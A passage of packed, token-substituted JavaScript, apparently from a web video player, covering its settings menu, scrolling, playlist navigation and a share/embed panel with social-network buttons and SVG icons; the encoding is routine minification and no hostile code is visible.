mX=1K("1R");f[i].1I(mX);if(C.4d==1){L(mX,{"1o":"2c","1d":0,"2a":0,"Y":1,"1b":"100%","2f":8S,"7k":"1V"})}F{L(mX,{"1o":"2c","2H":0,"1a":0,"Y":"100%","1b":1,"2f":8S,"7k":"1V"})}}6U[i].1N=x[i].29?x[i].29:\'&hH;\';if(v.du==1&&v.8H==1&&x[i].id){if(o.ud){if(o.ud.K(x[i].id)>-1){x[i].jF=1}}}if(I(x[i].jF)){if(x[i].jF==1){o.dn[x[i].id]=G;k3(i)}}if(I(x[i].5J)){9D[i].1N=F8;L(9D[i],{"1A":C.1A})}f[i].1v(bZ,6e);f[i].1v(bR,5k);f[i].1v(6V,7h);f[i].1v("aJ",bq);if(I(o.dn[x[i].id])){k3(i)}if(47==x[i].id){eo(i)}if(h0==x[i].id){L(6U[i],{\'1A\':C.6X});L(9D[i],{\'1A\':C.6X});n4(ax[i])}}3b();6A=J;o.S?o.S.6n():\'\'}E n4(x){if(3U(C.EJ)&&x){L(x,{"2f-6z":"2V-5T(4M(0, 0, 0, "+(1-C.EJ*1)+") 0 0)"})}}E kV(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4d==1?\'F1\':\'100%\');B hh=(C.4d==1?\'100%\':\'F1\');L(x,{\'1o\':\'2c\',\'2o\':\'9c-3W\',\'Y\':ww,\'1b\':hh,\'1G-7H\':\'5G\'});if(C.Ew==1){L(x,{\'2f\':\'-qE-2V-5T(\'+y+\')\',\'2f\':\'-3F-2V-5T(\'+y+\')\',\'2f\':\'-ms-2V-5T(\'+y+\')\',\'2f\':\'-o-2V-5T(\'+y+\')\',\'2f\':\'2V-5T(\'+y+\')\',})}if(C.4d==1||o.1q.2i){L(x,{\'4c\':\'3q\'})}F{L(x,{\'3q-1Q\':\'1V\'})}if(C.oY==1){L(x,{\'6R-Y\':C.ku+\'px!7M\'})}if(z=="1d"){L(x,{\'1d\':-1,\'1a\':0})}if(z=="2H"){L(x,{\'2H\':-1,\'1a\':0})}if(z=="1a"){L(x,{\'1d\':0,\'1a\':0})}if(z=="2a"){L(x,{\'1d\':0,\'2a\':0})}if(z=="2a"||z=="1a"){L(x,{\'1G-7H\':\'1a\',\'2I-1d\':1T.3h/2-10})}x.1N="<5G><1R "+(C.Ed==1?"Tf=\'H.C.7v=\\"#"+C.Er+"\\"\' Td=\'"+(C.CN==1?"H.C.7v=\\"#"+C.CK:"H.C.2f=\\"1V")+"\\"\'":"")+" C=\'3q-1Q:2q;4c:3q;Y:bU;1b:bU;2N-6G:bU;"+(C.CN==1?"2f-1A:#"+C.CK+";":"")+(z=="1d"?"2L-1d:bt;":"")+(z=="2H"?"2L-1d:bt;":"")+(z=="2a"?"2L-1a:rc;":"")+(z=="1a"?"2L-2a:rc;":"")+"\'><22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><2Y x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 2U=\'#"+C.n9+"\' 2U-Y=\'"+C.mK+"\' 2U-au=\'4z\'/><2Y x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 2U=\'#"+C.n9+"\' 2U-Y=\'"+C.mK+"\' 2U-au=\'4z\'/></g></22></1R></5G>"}H.aM=E(){if(C.k9==1){aM()}};E CS(){if(f3){aM()}}E aM(e){if(C.k9==1&&!4t){if(C.4d==1){B h=1e.Yk;B m=1T.2l+C.8p+C.8e;B t=1e.bF}F{B h=1e.IB;B m=1T.3h;B t=1e.es}if(h>m){if(t>0){if(!6B(6m)){1B(6m);B m1=1y 5X({"mc":6m,"1E":"9o","to":1,"1i":0.3,"me":"6m"})}}F{if(6B(6m)){B m2=1y 5X({"mc":6m,"1E":"9o","to":0,"1i":0.3,"me":"6m","1u":G})}if(e){e.dO<0?e.aD():\'\'}}if(t<h-m-10){if(!6B(6i)){1B(6i);B m3=1y 5X({"mc":6i,"1E":"9o","to":1,"1i":0.3,"me":"6i"})}}F{if(6B(6i)){B m4=1y 5X({"mc":6i,"1E":"9o","to":0,"1i":0.3,"me":"6i","1u":G})}if(e){e.dO>0?e.aD():\'\'}}}F{1u(6m);1u(6i)}}}E DN(){B x=1e.es+1T.3h-60;B m=1y 5X({"mc":1e,"1E":"aI","to":x,"1i":0.3,"me":"DO","7G":"dC"});1J(aM,2j)}E DP(){B x=1e.es-1T.3h+60;B m=1y 5X({"mc":1e,"1E":"aI","to":x,"1i":0.3,"me":"Ym","7G":"dC"});1J(aM,2j)}E kf(1r){3a(o.hg);1r.cj()}E DW(){B x=1e.bF+(1T.2l+C.8p+C.8e)-60;B m=1y 5X({"mc":1e,"1E":"l5","to":x,"1i":0.3,"me":"Yp","7G":"dC"});1J(aM,2j)}E E0(){B x=1e.bF-(1T.2l+C.8p+C.8e)+60;B m=1y 5X({"mc":1e,"1E":"l5","to":x,"1i":0.3,"me":"Dn","7G":"dC"});1J(aM,2j)}E Du(x){if(x==\'\'){7a(0)}F{if(I(o.1H[x])){7a(x)}}2M=\'\'}E k3(x){9D[x].1N=\'\';L(6U[x],{\'1A\':C.DF});if(C.Dw==1){L(6U[x],{\'1G-za\':\'2Y-Yu\'})}if(C.Bj>-1){L(6U[x],{\'1D\':C.Bj})}f[x].n3.5Y(\'6P-\'+v.id+\'-dW-pl\');L(ax[x],{\'7v\':C.zA});if(C.zu>-1){L(ax[x],{\'1D\':C.zu})}}E zr(i){if(I(6k[i])){c7();if(8x("4R",i)==0){o.W.8g(6k[i].1z(7))}if(8x("8f",i)==0){o.W.fj(6k[i].1z(10))}if(8x("4x",i)==0){!o.5l?o.5l=1y n5():\'\';o.5l.kE(6k[i].1z(8))}if(8x("dK",i)==0&&v.8A==1){o.8A.Ec(6k[i].1z(7))}if(8x("2u",i)==0){o.2u?o.2u.3R(kd[i]):\'\';cE()}if(8x("1A",i)==0){dV();5q(0,0,3O[i])}X(B p in o.6q){if(o.6q.2r(p)){if(8x(p,i)==0){o.Q.Lu(p,i)}}}if(8x("9b",i)>0){if(5z[i].1N==2T(\'bw\')){8E(2M+\'0\');9r(gK);if(2M=="lU"){8E("D0")}dZ()}F{if(2M=="pN"&&C.zm==1){8E(\'zm\',i);9r(gK);dZ()}}}if(8x("5j",i)==0){o.W.d1(6k[i].1z(5));jL();1J(cE,4i)}}};H.jL=E(){jL()};H.OQ=E(x){X(B i=0;i<2e.R;i++){if(2e[i]==x){O G}}O J};E jL(){X(B i=0;i<2e.R;i++){if(2e[i]=="5j"){9r(i);if(2M==\'5j\'){dV();5q(i,0)}}}}E dU(x,i,ek){if(I(2m(x))){2m(x)[i]=1K("1R");if(i<2||x=="f"||2M!=\'4R\'||ek==1){if(C.4d==1){1e.1I(2m(x)[i])}F{7t.1I(2m(x)[i])}}F{if(C.4d==1){1e.yz(2m(x)[i],2m(x)[i-1])}F{7t.yz(2m(x)[i],2m(x)[ek==2?i-2:i-1])}}if(x==\'f\'){4f(2m(x)[i],{\'nj\':i})}if(x==\'f2\'){4f(2m(x)[i],{\'cD\':i})}2m(x+\'bg\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'bg\')[i]);2m(x+\'4C\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'4C\')[i]);L(2m(x+\'4C\')[i],{\'1o\':\'2c\',\'2a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'7k\':\'1V\'});2m(x+\'29\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'29\')[i]);2m(x+\'6l\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'6l\')[i]);if(i>0&&x=="f2"&&is=="1m"&&C.Af==0){2Q(2m(x+\'6l\')[i])}}};E dD(x,dg,jZ,yM,XP){L(x,{\'1o\':\'it\',\'2a\':0,\'1d\':0,\'4c\':\'3q\',\'1b\':\'2q\',\'Y\':\'100%\',\'7b\':\'3z\',\'2o\':\'3W\',\'2Y-1b\':\'1.XQ\'});if(C.zE&&C.4d==1){L(x,{\'XR\':C.zE})}if(C.4d==1){L(x,{\'2o\':\'9c-3W\',\'bn-7H\':\'1d\',\'b0-9f\':\'aN\'})}L(dg,{\'1o\':\'2c\',\'2a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'7v\':C.6J,\'1D\':C.6Z,\'7k\':\'1V\',\'4V\':\'1D 0.2s 7G-9u,2f .2s 7G-9u,aH .2s 7G-9u\'});L(jZ,{\'1o\':\'it\',\'2a\':0,\'1d\':0,\'aY\':(C.7H?C.7H:\'1a\'),\'1A\':C.1A,\'2I-1d\':C.jP,\'2I-2a\':C.zG,\'2I-2H\':C.XV,\'2I-1a\':C.zN,\'7k\':\'1V\',\'1D\':C.a,\'4V\':\'1D 0.2s 2V,1A 0.2s 2V\',});L(yM,{\'1o\':\'it\',\'2a\':0,\'1d\':0,\'aY\':(C.Fj?C.Fj:\'2a\'),\'2I-1d\':C.jP,\'2I-2a\':C.zG,\'2I-1a\':C.zN,\'7k\':\'1V\',\'4n-3D\':C.6b*2A(v.6I,1),\'1D\':C.a,\'1A\':C.6X,\'4V\':\'1D 0.2s 2V,1A 0.2s 2V\'});if(C.oY==1){L(x,{\'6R-Y\':C.ku+\'px!7M\'});L(jZ,{\'6R-Y\':(C.ku-70)+\'px!7M\'})}F{if(C.4d==1){if(C.p3==1){L(x,{\'Y\':C.eV});L(jZ,{\'Y\':C.eV-70})}}F{L(jZ,{\'b0-9f\':\'de\'});L(yM,{\'b0-9f\':\'de\'})}}}E dZ(){X(B i=1;i<f.R;i++){if(I(f[i])){if(C.4d==1){f[i].C.2o="9c-3W"}F{f[i].C.2o="3W"}}}c7();dV();3b();2M=\'\';gK=-1};E dV(){X(B j=0;j<f2.R;j++){if(f2[j]){if(C.4d==1){1e.3x(f2[j])}F{7t.3x(f2[j])}f2[j]=26}}f2=[];2M=\'\'}E Iv(){O 1e.2l};H.jB=E(){p7()};E p7(){if(is=="1c"){if(C.4d==1||C.EE==1){B x=o.3c-C.5c-C.4y;L(1T,{\'Y\':x});L(1e,{\'Y\':x});7t?L(7t,{\'Y\':x}):\'\'}o.3u?o.3u.3b():\'\'}}E 3b(){if(!4t){if(is=="1m"){o.S?o.S.yI():\'\';B x=C.EI==1&&f.R>1?f[1]:f[0]}if(is=="1c"){p7();o.S?o.S.jB():\'\';B x=f[0];if(v.w1==1){s0()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2l==0&&f2.R>0?x=f2[0]:\'\'}if(1e.2l-1e.z5>0&&x&&C.4d!=1){if(I(6m)){L(6m,{"Y":7t.2l})}if(I(6i)){L(6i,{"Y":7t.2l})}C.pz=(1e.2l-x.2l)-(1e.z5-x.z5)}F{C.pz=0}}};E Bh(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.3v=="4w"){x++;y=i;z=2e[i]}}}O[x,y,z]}H.Bo=E(){ki=G;H.1B();bC=2;kv()};E EL(x){ki=!ki;kv(x)}E kv(){dZ();X(B i=0;i<2e.R;i++){if(2e[i]=="4x"){5q(i,bC)}}}E c7(){3a(AR);AR=1J(E(){o.yP=J},3J)}E AP(){B x=2M;dZ();X(B i=0;i<2e.R;i++){if(2e[i]==x){5q(i,0)}}}E cE(x){if((is==\'1c\'&&v.1c.Zo==1)||(is==\'1m\'&&v.1m.bc==1)){O}if(is==\'1c\'&&v.1c.3u==1&&v.1c.Zr!=1){o.3u?o.3u.cQ():\'\';f3=J}F{if((x!=1||(C.Zs==1&&C.bc==1))&&!o.1q.tv){B m=1y 5X({"mc":1T,"1E":"9o","to":0,"1i":0.1,"me":is,"7G":"Iu"});jX=1J(E(){L(1T,{"3v":"3z","1D":0,"1d":-3J});f3=J},4i)}F{L(1T,{"3v":"3z","1D":0,"1d":-3J});f3=J}}if(is==\'1c\'){if(v.1c.EU==1&&o.S){o.S.AE("1l","1c",G)}}2S(oE)};H.c=E(){O 1T};H.co=E(){if(1T.er(1e)){O 1e}};H.s=E(1k){O C[1k]};H.ss=E(1k){O C};H.1B=E(){dZ();3a(jX);f3=G;if(is==\'1c\'&&v.1c.3u==1){o.3u?o.3u.zd():\'\'}F{L(1T,{"3v":"4w","1D":1,"4V":"1D 0.2s 2V"});B x=Bh();if(x[0]==1){if(x[2]=="4R"||x[2]=="8f"||x[2]=="4x"||x[2]=="5j"||x[2]in o.6q||x[2].K("9b")>0){5q(x[1],0)}}}if(o.S){is==\'1m\'?o.S.yI():\'\';if(is==\'1c\'){o.S.jB();if(v.1c.EU==1){o.S.AE("1l","1c",J)}}}if(o.1q.7L){L(1e,{\'8D-Y\':\'2q\'});if(C.4d!=1){L(7t,{\'8D-Y\':\'2q\'})}}ha=G;2S(oI);oI=5t(EY,100)};E EY(){2S(oI);ha=J}H.5M=E(i){5q(i,1)};H.1u=E(x){cE(x)};H.Kx=E(){if(o.3u){o.3u.aG()}};H.8g=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="4R"){9r(i);if(o.3B.R>1){1B(f[i])}if(2M==\'4R\'){dV();5q(i,bC)}}}};H.ic=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="6D"){9r(i)}}};H.le=E(x){X(B i=0;i<2e.R;i++){if(2e[i]==x){9r(i);if(o[\'eO\'+x]){if(o[\'eO\'+x].R>1){1B(f[i])}}if(2M==x){dV();5q(i,bC)}}}};H.kE=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="4x"){9r(i);if(o.cs){if(o.cs.R>0){B x=J;if(o.9I){X(B y=0;y<o.9I.R;y++){if(o.9I[y]!=\'\'){x=G;1p}}}F{x=G}x?1B(f[i]):\'\'}}if(2M==\'4x\'){dV();5q(i,0)}}}};H.Cf=E(x){o.1c=x;7a(0);if(I(v.4Q)){if(v.4Q.K("x-")!=0){X(B y in o.1H){if(o.1H.2r(y)){if(o.1H[y].fD==v.4Q){v.4Q=y}}}}if(I(o.1H[v.4Q])){hq(o.1H[v.4Q]);B y=o.1H[v.4Q][\'dz\'];eo(y);if(v.1c.rO==1&&C.3u!=1){7a(0);1J(E(){3b()},4k)}F{1J(E(){eU(y);3b()},4k)}v.4Q=1X}F{eo(0)}}F{eo(0)}if(C.3u==1){if(!I(o.3u)){o.3u=1y ZE()}}};H.P6=E(x){if(I(o.1H[x])){hq(o.1H[x]);5q(o.1H[x][\'dz\'],0);eU(o.1H[x][\'dz\'])}};H.sD=E(x){if(I(o.1H[x])){hq(o.1H[x]);if(o.1H[x]["2z"]){eo(o.1H[x][\'dz\']);oM(x);o.W.fH(o.1H[x]["2z"],1);oN(x);eU(o.1H[x][\'dz\']);if(o.3u){o.3u.nA()}}F if(o.1H[x]["5J"]){7a(x)}}};E Dq(x){if(I(o.1H[x])){h0=\'\';7a(0);hq(o.1H[x]);oM(x);5q(o.1H[x][\'dz\'],0);oN(x)}};H.cS=E(){oO=G;B x=2O(6L)+1;if(47!=\'\'){o.dn[47]=G;6s=xM(6s,47)}if(v.6s==1){x=A3(6s);if(x==26){if(v.Zz==1||v.1c.hE==1){ej.MC(E(a,b){O 2G.46()-0.5});X(B x in ej){if(ej.2r(x)){6s[x]=ej[x]}}x=A3(6s)}F{o.W.S8()}}}F{if((2e[x]=="CX"||6L==-1)&&47!=\'\'){B y=5C.4u(o.1H).K(47);if(y<5C.4u(o.1H).R){B z=o.1H[5C.4u(o.1H)[y+1]];if(z){if(I(z.5J)){z=o.1H[5C.4u(o.1H)[y+2]]}H.sD(z.id);x=-1;o.W.2W()}}}}if(x>-1){5q(x,0);eU(x)}};E eU(x){if(f[x]&&!4t){if(C.4d==1){B to=f[x].jc-20;B m=1y 5X({"mc":1e,"1E":"l5","to":to,"1i":0.3,"me":"Dn","7G":"dC"})}F{B to=f[x].Mj-1T.3h/2+20;B m=1y 5X({"mc":1e,"1E":"aI","to":to,"1i":0.3,"me":"DO","7G":"dC"})}1J(aM,2j)}}E A3(4G){B 4u=5C.4u(4G);B x;X(B i=0;i<4u.R;i++){x=4G[4u[4u.R*2G.46()<<0]];if(x){1p}}O x};H.6q=E(x){AB(x)};E AB(x){j2[x]>-1?9r(j2[x]):\'\';if(6h[0]){if(2M==\'1M\'){6h[0].1N=2G.4z(o.43.x*100)+\'%\'}F{6h[0].1N=m9(2M)}}};E m9(x){if(x=="1M"){O 2G.4z(o.43.x*100)+\'%\'}F{O 2G.4z(2A(o.aL[x],o.6q[x])*100)+\'%\'}}H.eR=E(){if(v.6s==1){O 5C.4u(6s).R>0}B x=J;if(o.1H){x=5C.4u(o.1H).K(47)<5C.4u(o.1H).R-1}O x};H.sB=E(){if(I(o.ja)){Dq(o.ja)}};H.ik=E(){B x=6L>0;if(o.1H){B y=5C.4u(o.1H);B z=y.K(47);x=z>0;if(z==1){if(I(o.1H[y[0]].5J)){x=J}}}O x};H.sj=E(){O I(o.1H)};H.ey=E(){pH=G;if(H.ik()){B x=2O(6L)-1;if(x<0){B y=5C.4u(o.1H).K(47);if(y>0){B z=o.1H[5C.4u(o.1H)[y-1]];if(z){if(I(z.5J)){z=o.1H[5C.4u(o.1H)[y-2]]}if(z){H.sD(z.id);o.W.2W()}}}}F{5q(x,0);eU(x)}}};H.sA=E(){if(6L>0){eU(6L)}};E 8x(x,i){O 6k[i].K(x)};E hq(x){if(x[\'w9\']!=-1){hq(o.1H[x[\'j9\']]);7a(x[\'j9\'])}F{7a(0)}};H.g=E(x){ca(x){1w"Y":O Iv();1p;1w"1b":O 1T.3h;1p;1w"1d":O C.9g;1p;1w"Ri":O 1e.IB;1p;1w"Rh":O C.fe;1p;1w"x":O 5F(1T.C.1a);1p;1w"y":O 5F(1T.C.1d);1p;1w"1D":O 1T.C.1D;1p;1w"1B":O f3;1p;1w"5M":O gK;1p;1w"1k":O 1k;1p;1w"cq":O 1k+cq;1p;1w"6A":O 6A;1p;1w"1c":O is=="1c";1p;1w"Af":O mp;1p;1w"cF":O o.1H[o.cF]?o.1H[o.cF].29:\'\';1w"d2":O v.d2?v.d2:\'\'}};H.P3=E(){47=\'\';v.4Q=\'\'};H.6A=E(){if(is=="1m"){B x=0;X(B i=1;i<11;i++){if(2e[i]=="4R"){B y=o.3B.R;if(I(v.dx)){B z=v.dx.2E(",");X(B j=0;j<z.R;j++){if(o.3B.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.3B!=1&&C.Ik==1)){x++}}}if(2e[i]=="6D"){if(o.6D){x++}}if(2e[i]=="7s"){if(o.2F==\'dM\'||v.7s){x++}}if(2e[i]=="8f"){if(o.94.R>0){x++}}if(2e[i]=="dK"&&v.8A==1){if(o.nU.R>0){x++}}if(2e[i]=="4x"){if(I(o.9I)){X(B s=0;s<o.9I.R;s++){if(o.9I[s]!=\'\'){x++;1p}}}if(x==1&&o.Ii==1){x=0}if(v.nl==1&&v.tY==1){x++}}if(2e[i]=="5j"){if(o.2F!="4U"){x++}}if(2e[i]in o.6q||2e[i]=="2u"||2e[i]=="1A"){x++}if(2e[i]){if(2e[i].K("9b")>0){x++}}if(v.1m[is+i+\'1u\']==1){x--}}O x==0}F if(is=="1c"){O f.R==0}F{O 6A}};H.4H=E(){if(1T.5R==o.1W){1T.3x(1e);o.1W.3x(1T);o.3u?o.3u.4H():\'\';1T=26;1e=26;4t=G}}};B Aw=E(1f){B 1e;B 1j;B f8;B k8=J;B 5M=J;B 3O=v.JV==1&&I(v.Ie)?5g(v.Ie):"#3T";B JW=v.JV==1&&I(v.JU)?5g(v.JU):"#4g";B sh=[];B gZ=["FS","H6","Zg","YL","XH","WG","XG","ok"];X(B i=1;i<=15;i++){if(I(v["2u"+i])){uR(v["2u"+i])}}if(!I(v.JR)){v.JR="nB"}if(!I(v.JO)){v.JO="os"}if(!I(v.AT)){if(v.hb=="ru"){v.AT="vk"}if(v.hb=="en"){v.AT="iL"}}if(I(v.8B)){v.Wh="8B"}if(I(v.1f)){v.Wi="1f"}H.zd=E(){if(!k8){1e=1K("1R");pO(1e);L(1e,{"2f":5y(JW,0.8),"1A":3O});1e.C.3X="3J";B 7U=1K("1R");L(7U,{"1o":"2c","1d":15,"2a":15,"4c":"3q","2I":5});7U.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L d=\'Wk.5,3.5 L3.5,16.5 Kc.5,3.5 Z\' 2U=\'"+3O+"\' 2U-Y=\'3\' 2U-au=\'nK\'></3L><3L d=\'M3.5,3.5 Kc.5,16.5 L3.5,3.5 Z\' 2U=\'"+3O+"\' 2U-Y=\'3\' 2U-au=\'nK\'></3L></g></22>";if(o.1q.2i){7U.1v("bT",E(1r){aG()})}F{7U.8O=aG}7U.C.3X=10;B 2P=1K("1R");L(2P,{"1o":"2c","1d":((v.K9*100)+\'%\'),"1a":0,"Y":"100%","1G-7H":"5G","1A":3O});2P.1N=(v.K8==1?2T("2u")+\'<br><br>\':\'\')+(I(v.1f)?\'<a 7y="\'+v.1f+\'" C="1G-za:1V;1A:\'+3O+\';Lw:0;b0-9f: de;hn-ff:1px;2o:3W" 4q="lz" id="nP\'+v.id+\'">\'+v.1f+\'</a>\':\'\');o.1W.1I(1e);1e.1I(7U);1e.1I(2P);L(o.1T,{\'-3F-iu-ix\':\'2q\'});if(I(v.1f)){nq("nP"+v.id)}1j=[];B 22;X(B i=1;i<=15;i++){if(I(v["2u"+i])){22=ut(v["2u"+i]);if(v["2u"+i]!=""&&22&&22!=\'\'){1j[i]=1K("1R");L(1j[i],{"2o":"9c-3W","4c":"3q"});B m=((v.lv*20-20)+v.JZ*1)/2;B nL=0;if(v["2u"+i]=="vk"||v["2u"+i]=="8B"){nL=v.lv*3}L(1j[i],{"2L-1a":m+nL,"2L-2a":m+nL,"2L-1d":m+20,"Y":20,"1b":20});1j[i].1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g>"+22+"</g></22>";2P.1I(1j[i]);1M(i,v.lv);1j[i].i="i"+i;1j[i].iv=6e;1j[i].ip=5k;1j[i].8O=7h}}}f8=1K("1R");L(f8,{"2o":"3W","Y":"100%","1G-7H":"5G","2L-1d":m+15});2P.1I(f8);k8=G}F{4J(1e);L(o.1T,{\'-3F-iu-ix\':\'2q\'});if(I(v.1f)){nq("nP"+v.id)}}if(o.1L){o.8Y=G;o.W.3p()}5M=G};E aG(){if(o.8Y){o.W.2W()}cQ()}E cQ(){if(I(1e)){2Q(1e);o.8Y=J;5M=J;f8.1N=\'\';L(o.1T,{\'-3F-iu-ix\':\'1V\'})}}H.cQ=E(){cQ()};E 6e(){if(I(H.i)){B i=H.i.1z(1)*1;if(v.nF>-1){1M(i,v.nF)}}}E 5k(){if(I(H.i)){B i=H.i.1z(1)*1;if(v.nF>-1){1M(i,v.lv)}}}E 7h(e){if(I(H.i)){B i=H.i.1z(1)*1;zf(v["2u"+i])}}H.3R=E(x){if(x.K("1f")>-1){if(v[x]){B y=v[x].1t("{1i}",2O(o.Q.1i()));ob(y);o.9S.9i(2T("j5"),2)}}zf(x,G)};E uR(x){if(1f(x)==\'\'){2X{sh[x]=2m(\'1y Ww\'+x+\'()\')}2B(e){}}}E zf(y,z){B x=1f(y);if(gZ.K(y)>-1){if(sh[y]){x=sh[y].2u()}}if(y=="8B"&&I(v.8B)){if(I(v.lr)){v.lr=v.lr.1t(/6P\'qt/ig,\'"\')}ob((I(v.K0)?v.K0.1t(/6P\'qt/ig,\'"\'):\'\')+\'<9m Y="\'+(v.yV==1?v.JY:2O(o.aQ))+\'" 1b="\'+(v.yV==1?v.JE:2O(o.bu))+\'" 3d="\'+v.8B+\'" WC="0" uo\'+(I(v.lr)?\' \'+v.lr:\'\')+\'></9m>\'+(I(v.Jh)?v.Jh.1t(/6P\'qt/ig,\'"\'):\'\'));if(z){o.9S.9i(2T("j5"),2)}F{f8.1N=2T("j5");if(I(v.1f)){nq("nP"+v.id)}}}x!=\'\'?Jb(x,\'W8\',4k,4k):\'\'}E 1f(y){B x=\'\';if(y=="nB"){x="8N://3i.nB.7d/yO/yO.J6?u="}if(y=="os"){x="8N://os.7d/VG/VH?1f="}if(y=="iL"){x="8N://VI.iL.7d/2u?1f="}if(y=="vk"){x="8N://vk.7d/2u.J6?1f="}O x}E 1M(i,x){L(1j[i],{"2D-lx":\'50% 50% rc\'});L(1j[i],{"2D":"1M("+x+")","4V":"2D 0.1s 2V"})}E Jb(1f,29,yU,zO){B Jm=(bh.1b/2)-(zO/2);B JD=(bh.Y/2)-(yU/2);23.5M(1f+d8(I(v.1f)?v.1f:o.7y),\'yO\',\'1d=\'+Jm+\',1a=\'+JD+\',1F=0,7B=0,Y=\'+yU+\',1b=\'+zO)}E nq(G7){B zs=1O,1G=zs.8K(G7),e6,ns;if(1G){if(zs.7f.Gc){e6=1O.7f.Gc();e6.VR(1G);e6.ix()}F if(23.Gk){ns=23.Gk();e6=1O.VF();e6.VV(1G);ns.VW();ns.VZ(e6)}}}E ut(x,cl){if(x=="nB"){O"<3L d=\'FM,6.lY gp.lP,6.lY gp.lP,5.W4 4I.lP,4.W6 12.WE,4.CJ 12.Xc,4.CJ CF.Gt,4.CJ CF.Gt,2.Xh gp.Xo,2 C9.Xq,2 8.mu,3.Xr 8.mu,5.Xu L8.mu,6.lY L7,6.lY L7,9.oo L8.mu,9.oo L8.mu,17.FK gp.lP,17.FK gp.lP,9.oo CF.Xy,9.oo Fz,6.lY Z\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}if(x=="os"){O"<3L d=\'M7.Hk,15.ov 53.XA,15.ov 15.ot,11.XB 15.ot,7.XD 9H.ot,7.XE 15.ot,7.XF 15.Xs,7.Xb 9H.WW,7.Xa 16.FO,6.WI 16.WK,6.WM 9H.WN,6.WP 15.WQ,6.WR 14.WT,6.WU 9H.WV,6.WX 15.WY,5.WZ 16.FO,5.X2 9H.X5,5.X6 15.X7,5.X8 14.X9,5.YC 5Z.X4,4.X3 11.X1,4.WH 10.WS,5.WO 4L.WL,6.WJ 9.XC,7.Xt 10.Xd,8.Xp C8.Xn,8.Xm 6.Xl,7.Xk 4.Xj,5.Xi C4.Xg,6.Xf 4.Xe,8.WF 5.Wa,8.W7 C5.W5,8.W3 4.W1,8.W0 4.BP,8.VY L4.BP,8.VT C4.BP,9.W9 5.Wy,10.Wv 6.Wt,11.Wr C6.Wp,11.Wm 5.Wl,11.Wf 5.Wd,11.Wc C5.Zf,12.Zb 6.Z8,12.Z7 7.Z6,12.Z5 C6.Z1,13.YM 5.YY,13.BK 4.YX,13.BK C4.YV,13.BK 4.YQ,13.YO 4,13.Zh C5.Z2,14.Zi 6.ZM,15.ov 7.Hk,15.ov\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}if(x=="iL"){O"<3L d=\'uq.ij,8.Cj nv.ij,11.GL 4L.ij,11.GL 12.ZH,11.GH 13.ZG,11.GH 53.ZF,12.ZD 11.ZC,13.Cq 10.ij,13.Cq C8.Zy,13.Cq 6.Cp,11.Zv 6.Cp,10 C6.Cp,8.Zq 8.Zp,6.Cl 10.ij,6.Cl 4I.Zn,6.Cl 11.Zm,6.Zl 12.YK,7.Yf 53.YJ,6.1qP 12.Y9,6.Y8 14.Y7,5.Y6 5Z.Y5,4.XX 11.XJ,4 10.Hb,4 C6.Hc,4 4,6.XU 4,10 C4,13.XT 6.Hc,16 10.Hb,16 9H.XO,16 16.XL,11.XK 15.Yd,8.Cj nv.ij,8.Cj Z\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}if(x=="vk"){O"<3L d=\'Ye.uN,13.Yv-0.YI-0.YH-1.YF-1.YE-1.YD-2.VD-0.YA-0.Yw-0.H0-0.Yh-0.yB-0.VC-0.Sq c-1.Sz-1.Ts,3.121-3.T6,2.SN-5.SR-0.kw-0.SK-0.SZ-0.Th-3.T4-0.21-3.T3-0.T1-0.T0,0.I7-0.127,0.SU-0.186,0.136 c-0.Im,1.ST-1.164,2.c9-2.Nh,3.SQ-0.Ae,0.H4-0.173,0.111-0.SP,0.SM-0.kw-0.SV-0.1-0.Ca-0.148-0.oc c-0.Tj-0.Tr-0.Tp-3.GY-0.Tn-4.Tm-0.oc-0.BW-0.Ae-0.161-0.186-0.T8-0.H4-0.GZ-0.174-0.BW-0.Tc-0.124 c-1.102-0.18-2.Tb-0.146-3.Ta,0.T9.SJ,5.Si,7.84,5.36,7.SE,5.SC.63,5.Sn,7.Sp,5.Sw,7.UC,5.V5 c0.H0,0.kw,0.yB,0.186,0.V2,0.V1.V0,7.UZ,8.l1,8.54,8.Ic,9.UW.UU,9.58,8.UQ,9.UP,8.J3,9.UN C8.36,9.UM,8.UK,9.Tu,8.UI,9.UG.135,9.US,7.V7,9.Vo,7.Vy,9.Vv.Vt,9.Vr,7.Vq,9.Vp,7.Vn,9.V9 C6.Vl,8.Vk,6.I5,7.Vj,5.Vi,5.Vh-0.kw-0.124-0.124-0.Fr-0.21-0.Vg.Vf,5.Ve,5.13,5.Vd,4.In,5.Va.V8,5.UB c-0.U4,0-0.Uz,0.BV-0.TZ,0.TY.Ca,5.TX.If,5.TW,1.TU,5.93,2.GZ,6.TS.TO,3.101,3.TN,7.Ih,6.TK,8.TJ c0.TI,0.187,1.TH,0.177,2.Cb,0.TD.TC-0.TA,0.Tz-0.Ty,0.Tx-0.U2.oc-0.TM.Ca-0.oc,0.kw-0.BW,0.BV-0.16 